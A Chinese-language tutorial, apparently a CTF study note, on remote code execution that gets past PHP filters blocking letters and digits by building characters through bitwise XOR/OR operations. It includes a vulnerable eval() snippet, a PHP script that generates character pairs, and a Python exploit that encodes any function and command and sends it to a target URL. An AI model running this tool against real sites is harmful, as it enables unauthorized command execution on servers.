无数字字母rce
前言:在做代码执行题时随着过滤手段越来越强,传统的手段逐渐无法满足目前的需求,故特此
来学习绕过过滤的进阶手段,无数字字母rce
1.1 什么是无数字字母rce
无数字字母rce,就和他的名字一样,就是不利用字母和数字构造webshell,从而绕过对方的过滤
手段。
对于无数字字母rce可以处理的过滤手段如下
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
很明显,在这个程序中,数字和字符全部被过滤掉了,便排除了原来的手段。
无数字字母rce的原理是什么呢,是利用各种非数字字母字符,经过各种变换,比如异或,取反,
自增,构造成单个字母字符,然后把单个字母字符拼接成原构造的payload
1.2 异或
这里说的异或是按位异或,即^ 。在使用异或的过程中,Php会先把两个字符转换为
ascii码,然后将这个值转换为二进制,接着对二进制数进行按位异或,最后将异或的结果转换为
ascii码,然后到对应的字符。
首先我们先得明白异或的规则是什么,异或时
1^1=0 1^0=1 0^1=1 0^0=0
即相同为0 ,不同为1。至于具体的ascii码和二进制对应如下表。

就比如如果我们想得到'a',应该怎么办呢?在选取字符时尽量不要选在url中有特殊含义的字
符,比如?或者: 如果实在要用,请使用unicode表示。
其实为了避免关键字的出现,都使用unicode也是没问题的。
但实际过程中我们一般直接使用脚本进行选取,并非是手动选取。
这里我吗要解释一下绕过过程,最开始是有点不理解的。
经过测试,我们可以得出结论,以get变量传回的字符是以单引号形式存储的,不是双引号
我们事先知道,无论是单引号还是双引号,内部的运算符都不会被实际执行。所以我先传字符
过来。'@'^'!' 然后get变量接受到数值,这里需要注意一点,底层数据存储是直接按字符串
数据类型存储的,实际上""和'' 只是表示字符串字面量的标识符, 所以不存在和get变量进
行引号匹配啥的。
这里我们使用yu师傅的脚本
文章地址:这里
<?php
$myfile = fopen("rce_or.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i';
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
我们明白,所有字符的url编码是从0到255的256个十六进制数加%组成
该脚本首先通过构造所有字符的urlcode枚举所有字符,然后通过解码后利用正则表达式与过滤
字符进行匹配,如果不能匹配则url解码后进行位运算,将得到的结果和位运算的两个字符的
urlcode 输出
再结合下下面的python脚本:
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os
os.system("php rce_or.php") #没有将php写入环境变量需手动运行
if(len(argv)!=2):
print("="*50)
print('USER:python exp.py <url>')
print("eg: python exp.py http://ctf.show/")
print("="*50)
exit(0)
url=argv[1]
def action(arg):
s1=""
s2=""
for i in arg:
f=open("rce_or.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"|\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))
data={
'c':urllib.parse.unquote(param)
}
r=requests.post(url,data=data)
print("\n[*] result:\n"+r.text)
使用方法:将这两脚本放在一起,然后
python python脚本文件名 对应网站url
然后输入你要执行的函数和参数值即可。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号